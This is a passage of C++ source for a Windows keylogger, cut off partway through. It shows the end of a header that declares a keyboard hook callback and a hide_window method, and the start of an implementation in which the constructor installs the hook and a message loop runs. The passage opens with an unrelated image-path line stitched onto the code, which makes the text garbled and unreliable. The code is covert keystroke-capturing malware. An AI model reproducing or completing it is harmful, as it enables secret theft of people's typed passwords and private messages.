 void run() const;
    void hide_window() const;
    void show_window() const;
private:
    void hook();
    void unhook() const;

    static LRESULT CALLBACK hook_process(int code, WPARAM wparam, LPARAM lparam);
    static keylogger* this_;

    HHOOK hhok_;
    std::ostream* out_;
};

keylogger.cpp

#include "keylogger.h"

keylogger* keylogger::this_ = NULL;

keylogger::keylogger(std::ostream* out)
    : out_(out)
{
    this_ = this;
    hook();
}

keylogger::~keylogger()
{
    unhook();
}

void keylogger::run() const
{
    MSG msg = { 0 };
    while (GetMessage(&msg, NULL, 0, 0) > 0)
    {
        TranslateMessage(&msg);